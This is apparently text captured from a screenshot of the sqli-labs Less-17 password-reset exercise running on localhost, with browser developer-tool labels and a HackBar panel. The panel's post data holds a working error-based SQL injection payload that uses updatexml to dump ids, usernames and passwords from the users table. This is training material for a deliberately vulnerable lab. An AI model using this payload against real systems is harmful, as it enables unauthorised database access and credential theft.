 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
You can't specify target table 'users' for update in FROM clause
SUCCESSFULLY
调试器 样式编辑器 性能 内存 网络 存储 代码草稿纸 HackBar Adblock Plus
http://127.0.0.1/sqli/Less-17/
Post data Referrer User Agent Cookies
uname=admin&passwd=666' and updatexml(1,concat(0x2b,(select
group_concat(concat_ws(char(32,58,32),id,username,password)) from users),0x2b),0)#&submit=Submit